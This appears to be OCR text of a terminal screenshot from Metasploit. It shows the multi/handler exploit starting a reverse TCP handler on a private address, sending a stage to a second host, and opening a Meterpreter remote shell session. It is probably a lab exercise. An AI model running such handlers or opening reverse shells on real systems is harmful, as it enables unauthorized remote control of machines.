 Applications Places Terminal Dec 18 23:15 1
Terminal
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 2 opened (192.168.0.12:4444 -> 192.168.0.15:48766) at 2020-12-18 23:15:43 -0500
[*] Sending stage (76756 bytes) to 192.168.0.15
meterpreter >